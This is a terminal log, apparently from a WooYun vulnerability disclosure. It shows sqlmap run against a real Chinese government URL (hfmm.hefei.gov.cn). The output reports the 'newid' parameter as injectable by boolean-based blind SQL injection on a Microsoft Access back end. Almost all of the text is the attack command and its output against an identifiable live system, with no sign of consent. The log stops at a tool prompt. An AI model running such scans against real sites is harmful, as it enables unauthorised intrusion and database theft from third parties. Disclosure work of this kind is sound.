 [root@Hacker~]# Sqlmap -u http://hfmm.hefei.gov.cn/style_info.asp?newid=22
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:33:36
[21:33:36] [INFO] testing connection to the target url
[21:33:38] [INFO] testing if the url is stable, wait a few seconds
[21:33:40] [INFO] url is stable
[21:33:40] [INFO] testing if GET parameter 'newid' is dynamic
[21:33:41] [INFO] confirming that GET parameter 'newid' is dynamic
[21:33:41] [INFO] GET parameter 'newid' is dynamic
[21:33:41] [INFO] heuristics detected web page charset 'GB2312'
[21:33:41] [WARNING] reflective value(s) found and filtering out
[21:33:41] [INFO] heuristic test shows that GET parameter 'newid' might be injec
table (possible DBMS: Microsoft Access)
[21:33:41] [INFO] testing for SQL injection on GET parameter 'newid'
[21:33:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:33:45] [INFO] GET parameter 'newid' is 'AND boolean-based blind - WHERE or H
AVING clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft Access.
Do you want to skip test payloads specific for other DBMSes? [Y/n] y
www.wooyun.org